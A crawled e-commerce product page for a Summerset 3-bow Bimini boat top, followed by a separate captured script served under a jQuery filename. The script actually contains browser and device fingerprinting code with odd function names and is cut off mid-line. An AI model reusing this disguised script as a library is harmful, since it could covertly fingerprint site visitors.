<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/summerset-premium-bimini-boat-cover-top.jpg" rel="lightbox[612176746]" title="Summerset Premium 3 Bow Bimini Replacement Top, Canvas Only" id="product_612176746_view"><img class="image dynamicimage" id="product_612176746_lightbox" alt="Summerset Premium 3 Bow Bimini Replacement Top, Canvas Only" title="Summerset Premium 3 Bow Bimini Replacement Top, Canvas Only" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fsummerset-premium-bimini-boat-cover-top.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/uploaded/summerset-bimini-cover-round-tubing-sleeve.jpg" rel="lightbox[612176746]" title="Round poles slip through sleeves- no zippers"><img class="thumbnail" alt="Round poles slip through sleeves- no zippers" title="Round poles slip through sleeves- no zippers" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fsummerset-bimini-cover-round-tubing-sleeve.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/download/bimini-boot-size.png" rel="lightbox[612176746]" title="Measurement Guide to determine the size of your Bimini replacement top"><img class="thumbnail" alt="Measurement Guide to determine the size of your Bimini replacement top" title="Measurement Guide to determine the size of your Bimini replacement top" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fdownload%2Fbimini-boot-size.png&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/download/summerset-boot-storage.jpg" rel="lightbox[612176746]" title="Summerset storage boot cover"><img class="thumbnail" alt="Summerset storage boot cover" title="Summerset storage boot cover" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fdownload%2Fsummerset-boot-storage.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Easy to install Summerset Premium 3 Bow Boat Bimini Top (new or replacement marine canvas only) provides shade &amp; water protection; on sale, here at the best possible cheap discount prices</strong></span></span></p>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Uses and Benefits</strong></span></span></div>
<ul>
<li>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Provides shade &amp; UV protection for boats with a 3 bow Bimini top from water &amp; UV damage</span></span></div>
</li>
<li>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Boat 3 bow Bimini Dimensions: Length- 72&rdquo;;&nbsp;Width- 54&rdquo; &ndash; 96&rdquo; wide</span></span></div>
</li>
</ul>
<p><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Features</strong>&nbsp;</span></span></p>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Includes free boot storage bag</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Handmade 600 Denier, marine grade waterproof breathable polyester</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Water &amp; UV resistant; mold &amp; mildew resistant</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Will not shrink or stretch out of shape and available in 12 colors</span></span></li>
</ul>
<div><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">High quality and affordable Summerset&trade; heavy-duty Bimini canvas replacement top only provides great protection against rain &amp; sun; 10 oz. polyester/cotton marine acrylic fabric coated with 600 Denier specially treated to withstand UV rays; creates a waterproof shade; highly water resistant to protect against rain and surf; reinforced in stress areas to provide maximum wear protection; superior breath-ability ensures mold and mildew resistance; custom fit top rated fabric for excellent fit; free storage boot; 5-year warranty; available in 12 colors; 3 bow Bimini boat top measures 72&rdquo; in length.</span></div>
<p><br>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">Summerset&trade; Premium Bimini tops are made in North America of high quality marine grade ultra breathable polyester. They are one of the strongest most durable boat tops ever designed and because the colorfast bimini canvas is solution dyed, the color will never bleed or fade away. All Summerset biminis are available in 12 bold colors of extremely durable marine-grade fabric. They are professionally stitched with marine grade anti-wick thread and they will not shrink or stretch out of shape.&nbsp; Summerset Bimini tops are coated with 600 Denier to make the top water resistant. The Summerset Bimini top creates a waterproof shade that protects boaters from rain, is UV resistant for sun protection, and it is mold and mildew resistant. The 3 bow Bimini top measures 72&rdquo; in length and it fits boats with widths between 54&rdquo; and 96&rdquo;.&nbsp;The Summerset Premium Bimini top will withstand the rigors of boating because they are speed tested at 26 knots (or 30 mph). These hand-made quality Bimini tops are designed to provide shade and reduce the glare created by being on the water and it will keep your boat looking great season after season.&nbsp;<br>
&nbsp;<br>
At <em>RV Covers Protect</em> we promise to guide our customers through the process of ordering either the replacement canvas that comes in 12 stunning colors or the hardware kit with canvas for you to install on your boat or pontoon. As a small internet business we do not have the responsibility of high overhead costs like that of a large sporting goods store so we are able to send the savings on to our customers. We will quickly handle the ordering and shipping of your new Bimini top. Since this is a made to order Bimini top, it will take from 1-2 weeks in production but as soon as the Bimini top is on the UPS truck you will receive an email with the UPS tracking information so that you know when to expect your new Bimini top.</span></span></span><br>
<br>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffff00;">Please refer to the&nbsp;measurement guide to confirm the style and sizing for your Bimini top based on the&nbsp;3 bow or 4 bow design you may need.&nbsp;</span><br>
<br>
<span style="background-color:#ffff00;">*NOTE: Replacement canvas is specially designed to fit Summerset and National Bimini Top brand frames and may not fit&nbsp;on frames made by other manufacturers.</span></span></span></p>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
SS-3B66</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size Options</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><select class="input popupmenu" name="variations_612176746_1" id="variations_612176746_1" onchange="calculateTotalPrice(3412655, 612176746);">
<option id="variations_612176746_1_1" value="1" selected="selected">3 Bow Bimini Replacement Canvas Only 72"L X 60"W ($199.95)</option>
<option id="variations_612176746_1_2" value="2">3 Bow Bimini Replacement Canvas Only 72"L X 66"W ($199.95)</option>
<option id="variations_612176746_1_3" value="3">3 Bow Bimini Replacement Canvas Only 72"L X 72"W ($199.95)</option>
<option id="variations_612176746_1_4" value="4">3 Bow Bimini Replacement Canvas Only 72"L X 78"W ($214.95)</option>
<option id="variations_612176746_1_5" value="5">3 Bow Bimini Replacement Canvas Only 72"L X 84"W ($214.95)</option>
<option id="variations_612176746_1_6" value="6">3 Bow Bimini Replacement Canvas Only 72"L X 90"W ($229.95)</option>
<option id="variations_612176746_1_7" value="7">3 Bow Bimini Replacement Canvas Only 72"L X 96"W ($244.95)</option>
</select>
<span class="comment text"><div style="text-align: center;">
<div><span style="font-size: 10px;"><span style="font-family: arial, helvetica, sans-serif;">M</span><span style="font-family: arial, helvetica, sans-serif;">ade to Order&nbsp;</span><span style="font-family: arial, helvetica, sans-serif;">Bimini Tops&nbsp;</span></span></div>
<div><span style="font-size: 10px;"><span style="font-family: arial, helvetica, sans-serif;">2 week delay for production.&nbsp;</span></span></div>
</div>
<br></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Color Choices</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><select class="input popupmenu" name="variations_612176746_2" id="variations_612176746_2" onchange="calculateTotalPrice(3412655, 612176746);">
<option id="variations_612176746_2_1" value="1" selected="selected">Black</option>
<option id="variations_612176746_2_2" value="2">Burgundy</option>
<option id="variations_612176746_2_3" value="3">Charcoal</option>
<option id="variations_612176746_2_4" value="4">Hunter Green</option>
<option id="variations_612176746_2_5" value="5">Khaki</option>
<option id="variations_612176746_2_6" value="6">Navy</option>
<option id="variations_612176746_2_7" value="7">Red</option>
<option id="variations_612176746_2_8" value="8">Royal</option>
<option id="variations_612176746_2_9" value="9">Silver</option>
<option id="variations_612176746_2_10" value="10">Teal Green</option>
<option id="variations_612176746_2_11" value="11">White</option>
</select>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Light Fixture Cut out</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_612176746_3" id="variations_612176746_3" onchange="calculateTotalPrice(3412655, 612176746);">
<div class="title">
<input type="radio" name="variations_612176746_3" id="variations_612176746_3_1" checked="checked" value="1"><label for="variations_612176746_3_1">No, Thank You. (+$0.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_612176746_3" id="variations_612176746_3_2" value="2"><label for="variations_612176746_3_2">Yes, Please. (+$29.99)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">199</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_612176746" id="quantity_612176746" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_612176746" id="addToCart_612176746" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Add+to+Cart&amp;cache=1739993838354"></button>
</div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_612176746" id="productreview_rating_612176746">
<option id="productreview_rating_612176746_5" value="5" selected="selected">5</option>
<option id="productreview_rating_612176746_4" value="4">4</option>
<option id="productreview_rating_612176746_3" value="3">3</option>
<option id="productreview_rating_612176746_2" value="2">2</option>
<option id="productreview_rating_612176746_1" value="1">1</option>
<option id="productreview_rating_612176746_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_612176746" id="productreview_title_612176746" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_612176746_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_612176746_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_612176746" id="productreview_review_612176746" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_612176746_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_612176746" id="productreview_name_612176746" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_612176746" id="productreview_email_612176746" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=1d7244f513b85570&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_612176746" id="verifier_612176746" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_612176746" id="add_review_612176746" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_612176746" id="verifyhidden_612176746" value="1d7244f513b85570" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.3412655.min.js
body_size: 21469
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red 